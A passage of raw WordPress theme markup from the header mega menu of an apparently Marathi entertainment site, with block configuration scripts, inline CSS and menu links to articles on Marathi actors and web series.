shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"35","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "4";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" class="td-image-wrap " title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/04/19115-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar">जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-actor-suyash-tilak/"  rel="bookmark" class="td-image-wrap " title="Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/suyash-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-actor-suyash-tilak/"  rel="bookmark" title="Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक">Marathi Actor &#8211; Suyash Tilak &#8211; सुयश टिळक</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/aastad-kale-wiki-biography/"  rel="bookmark" class="td-image-wrap " title="Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/Aastad-Kale-2-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/aastad-kale-wiki-biography/"  rel="bookmark" title="Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे">Aastad Kale Wiki &#8211; Biography &#8211; आस्ताद काळे</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/actor-aniket-vishwasrao/"  rel="bookmark" class="td-image-wrap " title="Actor Aniket Vishwasrao &#8211; अनिकेत विश्वासराव" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2020/08/aniket-vishvasrao-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/actor-aniket-vishwasrao/"  rel="bookmark" title="Actor Aniket Vishwasrao &#8211; अनिकेत विश्वासराव">Actor Aniket Vishwasrao &#8211; अनिकेत विश्वासराव</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-457"><a href="https://haltichitre.com/category/webseries/"><div class="tdb-menu-item-text">Web Series</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-wrap{padding-bottom:60%}.tdi_61 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-module-meta-info,.tdi_61 .td-next-prev-wrap{text-align:center}.tdi_61 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_61.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_61 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_61 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_61 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_61 .td-post-category:not(.td-post-extra-category){display:none}.tdi_61 .td-author-date{display:none}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .entry-review-stars{display:none}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_61 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_61 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-mega-modules-wrap{padding:20px}.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-module-meta-info{padding:15px 5px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-0px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"32","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "4";
block_tdi_61.found_posts = "11";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "3";
tdBlocksArray.push(block_tdi_61);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_61" 
                        id="tdi_62" 
                        data-td_block_id="tdi_61" 
                        data-td_filter_value="" 
                        href="https://haltichitre.com/category/webseries/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_61" 
                        id="tdi_63" 
                        data-td_block_id="tdi_61" 
                        data-td_filter_value="110" 
                        href="https://haltichitre.com/category/webseries/web-series-details/"
                    >Web Series Details</a><a 
                        class="mega-menu-sub-cat-tdi_61" 
                        id="tdi_64" 
                        data-td_block_id="tdi_61" 
                        data-td_filter_value="33" 
                        href="https://haltichitre.com/category/webseries/web-series-review/"
                    >Web Series Review</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/the-bads-of-bollywood/"  rel="bookmark" class="td-image-wrap " title="The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/badsofbollywood004-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/the-bads-of-bollywood/"  rel="bookmark" title="The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!">The Bads of Bollywood | बॉलिवूडचं खरं रूप: शाहरुखचा मुलगा आर्यन खान घेऊन येतोय &#8216;बॅड्स ऑफ बॉलिवूड&#8217;!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/stranger-things-5/"  rel="bookmark" class="td-image-wrap " title="Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/08/stranger-things-5-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/stranger-things-5/"  rel="bookmark" title="Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!">Stranger Things 5 &#8211; &#8216;स्ट्रेंजर थिंग्ज&#8217; सीझन ५: हॉकिन्समध्ये होणार शेवटची लढाई!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/suzhal-the-vortex-season-2-review-in-marathi/"  rel="bookmark" class="td-image-wrap " title="Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/29.07.2025_18.25.00_REC-696x523.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/suzhal-the-vortex-season-2-review-in-marathi/"  rel="bookmark" title="Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!">Suzhal The Vortex Season 2 Review in Marathi &#8211; ‘सुझल २’ रिव्ह्यू : पहिल्या भागाइतकाच दमदार, एका नवीन रहस्याचा थरार!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" class="td-image-wrap " title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2025/07/Screenshot-2025-07-24-184158-696x462.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/top-7-spy-shows-to-binge-after-special-ops/"  rel="bookmark" title="Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की बघा!">Top 7 Spy Shows to Binge After &#8216;Special Ops&#8217; &#8211; &#8216;स्पेशल ऑप्स २&#8217; आवडला का? तर मग हे ७ जबरदस्त स्पाय थ्रिलर शो नक्की...</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-456"><a href="https://haltichitre.com/category/television/"><div class="tdb-menu-item-text">Television</div></a>
